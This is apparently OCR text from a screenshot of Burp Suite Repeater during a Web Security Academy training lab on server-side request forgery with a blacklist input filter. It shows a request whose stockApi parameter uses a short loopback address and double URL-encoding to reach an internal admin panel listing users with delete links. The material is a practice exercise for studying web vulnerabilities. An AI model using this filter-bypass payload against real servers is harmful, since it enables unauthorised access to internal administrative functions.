 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a6f00d70484224581dd626b00cc0045.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a6f00d70484224581dd626b00cc0045.web-secu
rity-academy.net
3 Cookie: session=
pTy4cHL1dpzrAcOz4LtLnRCYKvyPkCgR
4 Content-Length: 31
5 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6f00d70484224581dd626b00cc0045.
web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6f00d70484224581dd626b00cc0045.
web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin
Search 0 highlights
Response
Pretty Raw Hex Render \n
SSRF with
blacklist-based
input filter
LAB Not solve
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done 3,294 bytes | 138 millis
Event log (1) All issues Memory: 170.0MB